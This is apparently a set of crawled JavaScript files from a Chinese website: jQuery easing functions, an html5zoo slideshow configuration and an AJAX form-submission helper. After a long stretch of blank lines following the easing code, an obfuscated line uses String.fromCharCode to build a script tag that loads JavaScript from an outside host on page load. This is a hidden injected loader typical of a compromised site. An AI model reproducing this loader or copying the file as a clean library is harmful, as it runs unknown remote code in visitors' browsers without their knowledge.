  easeInQuint: function(x, t, b, c, d) {
    return c * (t /= d) * t * t * t * t + b
  },
  easeOutQuint: function(x, t, b, c, d) {
    return c * ((t = t / d - 1) * t * t * t * t + 1) + b
  },
  easeInOutQuint: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t * t * t * t + b;
    return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
  },
  easeInSine: function(x, t, b, c, d) {
    return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
  },
  easeOutSine: function(x, t, b, c, d) {
    return c * Math.sin(t / d * (Math.PI / 2)) + b
  },
  easeInOutSine: function(x, t, b, c, d) {
    return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
  },
  easeInExpo: function(x, t, b, c, d) {
    return (t == 0) ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
  },
  easeOutExpo: function(x, t, b, c, d) {
    return (t == d) ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
  },
  easeInOutExpo: function(x, t, b, c, d) {
    if (t == 0) return b;
    if (t == d) return b + c;
    if ((t /= d / 2) < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
    return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
  },
  easeInCirc: function(x, t, b, c, d) {
    return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
  },
  easeOutCirc: function(x, t, b, c, d) {
    return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
  },
  easeInOutCirc: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
    return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
  },
  easeInElastic: function(x, t, b, c, d) {
    var s = 1.70158;
    var p = 0;
    var a = c;
    if (t == 0) return b;
    if ((t /= d) == 1) return b + c;
    if (!p) p = d * .3;
    if (a < Math.abs(c)) {
      a = c;
      var s = p / 4
    } else var s = p / (2 * Math.PI) * Math.asin(c / a);
    return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b
  },
  easeOutElastic: function(x, t, b, c, d) {
    var s = 1.70158;
    var p = 0;
    var a = c;
    if (t == 0) return b;
    if ((t /= d) == 1) return b + c;
    if (!p) p = d * .3;
    if (a < Math.abs(c)) {
      a = c;
      var s = p / 4
    } else var s = p / (2 * Math.PI) * Math.asin(c / a);
    return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * (2 * Math.PI) / p) + c + b
  },
  easeInOutElastic: function(x, t, b, c, d) {
    var s = 1.70158;
    var p = 0;
    var a = c;
    if (t == 0) return b;
    if ((t /= d / 2) == 2) return b + c;
    if (!p) p = d * (.3 * 1.5);
    if (a < Math.abs(c)) {
      a = c;
      var s = p / 4
    } else var s = p / (2 * Math.PI) * Math.asin(c / a);
    if (t < 1) return -.5 * (a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b;
    return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p) * .5 + c + b
  },
  easeInBack: function(x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158;
    return c * (t /= d) * t * ((s + 1) * t - s) + b
  },
  easeOutBack: function(x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158;
    return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
  },
  easeInOutBack: function(x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158;
    if ((t /= d / 2) < 1) return c / 2 * (t * t * (((s *= (1.525)) + 1) * t - s)) + b;
    return c / 2 * ((t -= 2) * t * (((s *= (1.525)) + 1) * t + s) + 2) + b
  },
  easeInBounce: function(x, t, b, c, d) {
    return c - jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
  },
  easeOutBounce: function(x, t, b, c, d) {
    if ((t /= d) < (1 / 2.75)) {
      return c * (7.5625 * t * t) + b
    } else if (t < (2 / 2.75)) {
      return c * (7.5625 * (t -= (1.5 / 2.75)) * t + .75) + b
    } else if (t < (2.5 / 2.75)) {
      return c * (7.5625 * (t -= (2.25 / 2.75)) * t + .9375) + b
    } else {
      return c * (7.5625 * (t -= (2.625 / 2.75)) * t + .984375) + b
    }
  },
  easeInOutBounce: function(x, t, b, c, d) {
    if (t < d / 2) return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * .5 + b;
    return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * .5 + c * .5 + b
  }
});
if (typeof ASyoukuIframeAPIReady === 'undefined') {
  var ASyoukuIframeAPIReady = false;
  var ASyoukuTimeout = 0;

  function onyoukuIframeAPIReady() {
    ASyoukuIframeAPIReady = true
  }
}
if (typeof html5zooId === 'undefined') {
  var html5zooId = 0
}
















window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)

--- FILE ---
content_type: text/javascript
request_url: http://goob.cn/Public/static/js/main.js
body_size: 1368
content:
//dom加载完成后执行的js
;$(function(){

// ------------------------------------------------------------------------
$(document)
    .ajaxStart(function(){
        $("button:submit").addClass("log-in").attr("disabled", true);
    })
    .ajaxStop(function(){
        $("button:submit").removeClass("log-in").attr("disabled", false);
    });
// ------------------------------------------------------------------------
    //ajax get请求
    $('.ajax-get').click(function(){
        var target;
        var that = this;
        if ( (target = $(this).attr('href')) || (target = $(this).attr('url')) ) {
            if ( $(this).hasClass('confirm')) {
                var msg= $(this).attr('data-msg');
                var tit= $(this).attr('data-title');
                if(!msg){
                    msg="确认要执行该操作吗?";
                }
                if(!tit){
                    tit="提示";
                }
                layer.confirm(msg, {
                  title:tit,
                  btn: ['确认','取消'] //按钮
                }, function(){
                    $.get(target,success);
                }, function(){
                });

            }else{
                $.get(target,success);
            }
        }
        return false;
    });
// ------------------------------------------------------------------------
//ajax post submit请求
$('#submit').click(function(){
  $('#form').submit();
});
$('.ajax-post').click(function(){
        var target,query,form;
        var target_form = $(this).attr('target-form');
        var that = this;
        var nead_confirm=false;
        if( ($(this).attr('type')=='submit') || (target = $(this).attr('href')) || (target = $(this).attr('url')) ){
            form = $('.'+target_form);
            if ($(this).attr('hide-data') === 'true'){//无数据时也可以使用的功能
                form = $('.hide-data');
                query = form.serialize();
            }else if (form.get(0)==undefined){
                return false;
            }else if ( form.get(0).nodeName=='FORM' ){
                if($(this).attr('url') !== undefined){
                    target = $(this).attr('url');
                }else{
                    target = form.get(0).action;
                }
                $('input[data-required=required]','.'+target_form).each(function(){
                  if($(this).val()==""){
                    layer.tips($(this).attr('placeholder'), $(this), {tips: [1, '#449d44'],time: 3000});
                    target=false;
                    return false;
                  }
                });
                query = form.serialize();
            }else if( form.get(0).nodeName=='INPUT' || form.get(0).nodeName=='SELECT' || form.get(0).nodeName=='TEXTAREA') {
                form.each(function(k,v){
                    if(v.type=='checkbox' && v.checked==true){
                        nead_confirm = true;
                    }
                })
                query = form.serialize();
            }else{
                query = form.find('input,select,textarea').serialize();
            }

            var that = this;
            if (target) {
                if ( $(this).hasClass('confirm')) {
                    var msg= $(this).attr('data-msg');
                    var tit= $(this).attr('data-title');
                    if(!msg){
                        msg="确认要执行该操作吗?";
                    }
                    if(!tit){
                        tit="提示";
                    }
                    layer.confirm(msg, {
                      title:tit,
                      btn: ['确认','取消'] //按钮
                    }, function(){
                        $.post(target, query,success);
                    }, function(){
                    });

                }else{
                    $.post(target, query, success);
                }
            }
        }
        return false;
    });

function success(data){
    if (data.status==1) {
      layer.msg(
        data.info,
        {icon: 1,time: 2000},
        function(){
          if (data.url) {
              location.href=data.url;
          }else{
              location.reload();
          }
        }
      );
    }else{
      if(data.info){
        if(data.info=='nologin'){
            layer.open({
                type: 2,
                title: '登录',
                shadeClose: true,
                shade: 0.8,
                area: ['420px', '430px'],
                content: data.url, //iframe的url
                end: function () {
                    location.reload();
                }
            });
        }else{
            layer.msg(
              data.info,
              {icon: 2,time: 2000},
              function(){
                if (data.url) {
                  location.href=data.url;
                }

              }
            );
        }
      }
    }
}



    // ------------------------------------------------------------------------
});


--- FILE ---
content_type: text/javascript
request_url: http://goob.cn/Public/Home/js/lovelygallery.js
body_size: 1088
content:
jQuery(document).ready(function(){
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i= 0; i< scripts.length; i++)
    {
        if( scripts[i].src && scripts[i].src.match(/lovelygallery\.js/i))
            jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    }
    jQuery(".html5zoo-1").html5zoo({
        jsfolder:jsFolder,        
        skinsfoldername:"",
        pauseonmouseover:true,
        randomplay:false,
        slideinterval:5000,
        enabletouchswipe:true,
        autoplay:true,
        navwidth:47,
        navheight:18,
        // navwidth:152,
        // navheight:76,
        navspacing:10,      
        navstyle:"bullets",//thumbnails bullets none
        navshowbuttons:true,
        navposition:"bottom",       
        navimage:"../images/html5zoo/bullet-24-24-4.png",       //bullet-24-24-4.png 
        navshowarrow:true,//false 是否显示左右按钮
        navarrowimage:"../images/html5zoo/navarrows-28-28-0.png",
        showtimer:false,//是否显示进度条
        navopacity:0.8,
        navpreviewbordercolor:"#ffffff",
        navpreviewborder:2,
        navpreviewarrowheight:8,
        navpreviewarrowwidth:16,
        navpreviewarrowimage:"../images/html5zoo/previewarrow-16-8-0.png",
        navborder:2,
        navradius:0,
        navshowpreview:false,        
        navmarginx:16,

        navshowfeaturedarrow:false,
        navfeaturedarrowimage:"../images/html5zoo/featuredarrow-16-8-0.png",

        slide: {
            duration:1000,
            easing:"easeOutCubic",  //easeOutElastic
            checked:true
        },
        crossfade: {
            duration:1000,
            easing:"easeOutCubic", //easeOutQuad
            checked:true
        },
        threedhorizontal: {
            checked:true,
            bgcolor:"#222222",
            perspective:1000,
            slicecount:1,
            duration:1500,
            easing:"easeOutCubic", 
            fallback:"slice",
            scatter:5,
            perspectiveorigin:"bottom"
        },
        slice: {
            duration:1500,
            easing:"easeOutCubic",
            checked:true,
            effects:"up,down,updown",
            slicecount:10
        },
        fade: {
            duration:1000,
            easing:"easeOutCubic",
            checked:true
        },
        blocks: {
            columncount:5,
            checked:true,
            rowcount:5,
            effects:"topleft,bottomright,top,bottom,random",
            duration:1500,
            easing:"easeOutCubic"
        },
        blinds: {
            duration:2000,
            easing:"easeOutCubic",
            checked:true,
            slicecount:3
        },
        shuffle: {
            duration:1500,
            easing:"easeOutCubic",
            columncount:5,
            checked:true,
            rowcount:5
        },
        threed: {
            checked:true,
            bgcolor:"#222222",
            perspective:1000,
            slicecount:5,
            duration:1500,
            easing:"easeOutCubic",
            fallback:"slice",
            scatter:5,
            perspectiveorigin:"right"
        },
        transition:"slide,crossfade,threedhorizontal,slice,fade,blocks,blinds,shuffle,threed"//slide,crossfade,threedhorizontal,slice,fade,blocks,blinds,shuffle,threed

    });

});

$(window).load(function(){
 $(".html5zoo-nav-0").each(function(){
     var paginationw=$(this).width()/2;
     $(this).css({marginLeft:0-paginationw});
 })
});